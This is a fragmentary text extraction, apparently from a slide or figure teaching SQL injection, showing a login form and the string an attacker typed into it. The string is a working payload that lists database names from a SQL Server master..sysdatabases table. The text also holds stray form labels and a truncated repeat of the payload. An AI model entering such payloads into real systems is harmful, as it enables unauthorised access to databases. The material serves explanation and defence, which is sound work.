 User Password
ROM master..sysdatabases)--
Login
Keep me logged in
This is what was entered by the attacker:
test123' or 1=(SELECT top 1 name FROM
master..sysdatabases where name not in
(SELECT top 0 name FROM
master..sysdatabases))--
Join
Fir
La
This query ensures only one row is
returned from (potentially) many.